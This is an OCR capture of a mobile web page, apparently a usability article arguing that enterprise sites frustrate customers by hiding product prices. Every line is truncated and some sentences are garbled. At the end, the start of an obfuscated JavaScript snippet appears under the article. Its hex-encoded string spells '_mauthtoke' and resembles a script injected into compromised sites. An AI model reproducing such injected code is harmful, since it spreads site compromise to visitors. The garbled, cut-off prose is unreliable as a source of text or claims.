
The worst example of not giving answers to u
prevent listing the price tag on products a
online store site would make this mistake, but 
just where most “enterprise solutions” are pr
you can’t inform whether they are suited for
100, 500 people. Price is the most specif
customers value to understand the character o
providing it makes people look lost and reduc
of an item line. We have hours of video of use
the cost? ” even though tearing their head of ha
Actually B2C sites often make the associated 
prices in product data, such as category pa
results. The actual price is enter both circums
distinguish among companies click through 
kinds.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(